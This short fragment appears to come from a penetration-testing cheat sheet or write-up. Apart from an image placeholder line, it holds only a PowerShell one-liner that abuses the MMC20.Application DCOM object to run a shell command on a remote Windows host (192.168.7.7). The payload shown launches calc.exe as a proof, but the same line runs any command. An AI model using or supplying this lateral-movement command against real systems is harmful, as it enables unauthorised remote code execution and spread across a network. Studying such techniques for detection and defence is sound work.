 [Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
